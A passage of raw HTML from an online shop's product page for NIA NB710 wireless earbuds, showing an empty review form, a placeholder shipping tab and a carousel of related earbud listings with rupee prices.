Reviews</h2></div></div><div class="wd-reviews-content"><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div class="wd-loader-overlay wd-fill"></div></div><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;NIA NB710 Wireless Headphones TWS&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/nia-nb710-wireless-headphones-nia-710/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://bdonix.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='13790' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="982b43afe8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="161"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></div></div></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0"><div class="wd-accordion-title-text">
<span>
Shipping &amp; Delivery							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wc-tab-inner wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fa0583" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-66f8a204 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div class="elementor-widget-container"><div class="wd-images-gallery" style="--wd-align-items:center; --wd-justify-content:center;"><div class="wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;" ><div class="wd-gallery-item wd-col">
<img data-lazyloaded="1" src="[data-uri]" width="350" height="450" data-src="https://bdonix.com/wp-content/uploads/2021/08/wd-ship-1-350x450.jpg" class="attachment-350x450 size-350x450" alt="wd-ship-1" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/08/wd-ship-1.jpg 350w, https://bdonix.com/wp-content/uploads/2021/08/wd-ship-1-150x193.jpg 150w" data-sizes="auto, (max-width: 350px) 100vw, 350px" /></div><div class="wd-gallery-item wd-col">
<img data-lazyloaded="1" src="[data-uri]" width="350" height="450" data-src="https://bdonix.com/wp-content/uploads/2021/08/wd-ship-2-350x450.jpg" class="attachment-350x450 size-350x450" alt="wd-ship-2" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/08/wd-ship-2.jpg 350w, https://bdonix.com/wp-content/uploads/2021/08/wd-ship-2-150x193.jpg 150w" data-sizes="auto, (max-width: 350px) 100vw, 350px" /></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left"><h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p></div></div></div></div></div></div></section></div></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-116" class="wd-carousel-container  related-products with-title wd-products-element wd-products products"><h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-13852 status-publish last outofstock product_cat-bluetooth-handsfree has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="13852"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/baseus-encok-a02/" class="product-image-link" tabindex="-1" aria-label="Baseus Encok Mini Wireless A02"><div class="product-labels labels-rectangular"><span class="onsale product-label">-17%</span><span class="out-of-stock product-label">Sold out</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2020/11/Baseus-Encok-Mini-Wireless-Earphone-NGA02-Bdonix-4-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="baseus mini wireless earphone a02" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/11/Baseus-Encok-Mini-Wireless-Earphone-NGA02-Bdonix-4-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/11/Baseus-Encok-Mini-Wireless-Earphone-NGA02-Bdonix-4-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/11/Baseus-Encok-Mini-Wireless-Earphone-NGA02-Bdonix-4-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/11/Baseus-Encok-Mini-Wireless-Earphone-NGA02-Bdonix-4-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/11/Baseus-Encok-Mini-Wireless-Earphone-NGA02-Bdonix-4-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/11/Baseus-Encok-Mini-Wireless-Earphone-NGA02-Bdonix-4-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/11/Baseus-Encok-Mini-Wireless-Earphone-NGA02-Bdonix-4-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/11/Baseus-Encok-Mini-Wireless-Earphone-NGA02-Bdonix-4-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/11/Baseus-Encok-Mini-Wireless-Earphone-NGA02-Bdonix-4-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/11/Baseus-Encok-Mini-Wireless-Earphone-NGA02-Bdonix-4-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/11/Baseus-Encok-Mini-Wireless-Earphone-NGA02-Bdonix-4.jpg 1000w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2020/11/Baseus-Encok-Mini-Wireless-Earphone-NGA02-Bdonix-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/11/Baseus-Encok-Mini-Wireless-Earphone-NGA02-Bdonix-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/11/Baseus-Encok-Mini-Wireless-Earphone-NGA02-Bdonix-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/11/Baseus-Encok-Mini-Wireless-Earphone-NGA02-Bdonix-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/11/Baseus-Encok-Mini-Wireless-Earphone-NGA02-Bdonix-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/11/Baseus-Encok-Mini-Wireless-Earphone-NGA02-Bdonix-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/11/Baseus-Encok-Mini-Wireless-Earphone-NGA02-Bdonix-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/11/Baseus-Encok-Mini-Wireless-Earphone-NGA02-Bdonix-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/11/Baseus-Encok-Mini-Wireless-Earphone-NGA02-Bdonix-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/11/Baseus-Encok-Mini-Wireless-Earphone-NGA02-Bdonix-1-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/11/Baseus-Encok-Mini-Wireless-Earphone-NGA02-Bdonix-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/11/Baseus-Encok-Mini-Wireless-Earphone-NGA02-Bdonix-1.jpg 1000w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://bdonix.com/product/baseus-encok-a02/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13852" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="13852" data-product_sku="" aria-label="Read more about &ldquo;Baseus Encok Mini Wireless A02&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13852" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/baseus-encok-a02/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13852"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="13852" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="4696a952b4" data-product-id="13852" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/baseus-encok-a02/">Baseus Encok Mini Wireless A02</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/bluetooth-handsfree/" rel="tag">Bluetooth Handsfree</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,000.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 3,000.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,499.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 2,499.00&nbsp;&#8360;.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-14696 status-publish first instock product_cat-bluetooth-handsfree has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="14696"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/beats-tws-730-tws730/" class="product-image-link" tabindex="-1" aria-label="Beats TWS 730 Studio Pro 76T"><div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2021/01/bDnix-Beats-TWS-730-Studio-Pro-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="beats tws 730" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/01/bDnix-Beats-TWS-730-Studio-Pro-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/01/bDnix-Beats-TWS-730-Studio-Pro-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/01/bDnix-Beats-TWS-730-Studio-Pro-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/01/bDnix-Beats-TWS-730-Studio-Pro-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/01/bDnix-Beats-TWS-730-Studio-Pro-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/01/bDnix-Beats-TWS-730-Studio-Pro-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/01/bDnix-Beats-TWS-730-Studio-Pro-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/01/bDnix-Beats-TWS-730-Studio-Pro-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/01/bDnix-Beats-TWS-730-Studio-Pro-1-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/01/bDnix-Beats-TWS-730-Studio-Pro-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/01/bDnix-Beats-TWS-730-Studio-Pro-1.jpg 1000w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2021/01/bDnix-Beats-TWS-730-Studio-Pro-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/01/bDnix-Beats-TWS-730-Studio-Pro-2-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/01/bDnix-Beats-TWS-730-Studio-Pro-2-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/01/bDnix-Beats-TWS-730-Studio-Pro-2-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/01/bDnix-Beats-TWS-730-Studio-Pro-2-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/01/bDnix-Beats-TWS-730-Studio-Pro-2-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/01/bDnix-Beats-TWS-730-Studio-Pro-2-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/01/bDnix-Beats-TWS-730-Studio-Pro-2-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/01/bDnix-Beats-TWS-730-Studio-Pro-2-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/01/bDnix-Beats-TWS-730-Studio-Pro-2-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/01/bDnix-Beats-TWS-730-Studio-Pro-2-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/01/bDnix-Beats-TWS-730-Studio-Pro-2.jpg 1000w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/nia-nb710-wireless-headphones-nia-710/?add-to-cart=14696" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14696" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14696" data-product_sku="" aria-label="Add to cart: &ldquo;Beats TWS 730 Studio Pro 76T&rdquo;" rel="nofollow" data-success_message="&ldquo;Beats TWS 730 Studio Pro 76T&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14696" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/beats-tws-730-tws730/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14696"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="14696" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="4696a952b4" data-product-id="14696" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/beats-tws-730-tws730/">Beats TWS 730 Studio Pro 76T</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/bluetooth-handsfree/" rel="tag">Bluetooth Handsfree</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4,000.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 4,000.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,599.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 3,599.00&nbsp;&#8360;.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-13811 status-publish last instock product_cat-bluetooth-handsfree has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="13811"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/joyroom-t03-pro-price/" class="product-image-link" tabindex="-1" aria-label="Joyroom T03 Pro TWS"><div class="product-labels labels-rectangular"><span class="onsale product-label">-17%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-4-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="joyroom t03 pro price" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-4-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-4-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-4-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-4-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-4-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-4-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-4-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-4-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-4-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-4-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-4.jpg 1000w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-1-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-1.jpg 1000w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/nia-nb710-wireless-headphones-nia-710/?add-to-cart=13811" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13811" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13811" data-product_sku="" aria-label="Add to cart: &ldquo;Joyroom T03 Pro TWS&rdquo;" rel="nofollow" data-success_message="&ldquo;Joyroom T03 Pro TWS&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13811" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/joyroom-t03-pro-price/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13811"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="13811" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="4696a952b4" data-product-id="13811" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/joyroom-t03-pro-price/">Joyroom T03 Pro TWS</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/bluetooth-handsfree/" rel="tag">Bluetooth Handsfree</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 9,500.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7,899.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 7,899.00&nbsp;&#8360;.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-13887 status-publish first instock product_cat-bluetooth-handsfree has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="13887"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/powerbeats-pro-price-power-beat-pro/" class="product-image-link" tabindex="-1" aria-label="Powerbeats Pro Earbuds &#038; Dock 5.0"><div class="product-labels labels-rectangular"><span class="onsale product-label">-14%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2020/12/POWER-BEATS-PRO-TWS-BLUETOOTH-WIRELESS-HANDSFREE-WITH-CHARGING-DOCK-5.0-Bdonix-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="powerbeats pro price" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/12/POWER-BEATS-PRO-TWS-BLUETOOTH-WIRELESS-HANDSFREE-WITH-CHARGING-DOCK-5.0-Bdonix-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/12/POWER-BEATS-PRO-TWS-BLUETOOTH-WIRELESS-HANDSFREE-WITH-CHARGING-DOCK-5.0-Bdonix-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/12/POWER-BEATS-PRO-TWS-BLUETOOTH-WIRELESS-HANDSFREE-WITH-CHARGING-DOCK-5.0-Bdonix-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/12/POWER-BEATS-PRO-TWS-BLUETOOTH-WIRELESS-HANDSFREE-WITH-CHARGING-DOCK-5.0-Bdonix-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/12/POWER-BEATS-PRO-TWS-BLUETOOTH-WIRELESS-HANDSFREE-WITH-CHARGING-DOCK-5.0-Bdonix-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/12/POWER-BEATS-PRO-TWS-BLUETOOTH-WIRELESS-HANDSFREE-WITH-CHARGING-DOCK-5.0-Bdonix-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/12/POWER-BEATS-PRO-TWS-BLUETOOTH-WIRELESS-HANDSFREE-WITH-CHARGING-DOCK-5.0-Bdonix-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/12/POWER-BEATS-PRO-TWS-BLUETOOTH-WIRELESS-HANDSFREE-WITH-CHARGING-DOCK-5.0-Bdonix-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/12/POWER-BEATS-PRO-TWS-BLUETOOTH-WIRELESS-HANDSFREE-WITH-CHARGING-DOCK-5.0-Bdonix-1-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/12/POWER-BEATS-PRO-TWS-BLUETOOTH-WIRELESS-HANDSFREE-WITH-CHARGING-DOCK-5.0-Bdonix-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/12/POWER-BEATS-PRO-TWS-BLUETOOTH-WIRELESS-HANDSFREE-WITH-CHARGING-DOCK-5.0-Bdonix-1.jpg 1000w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
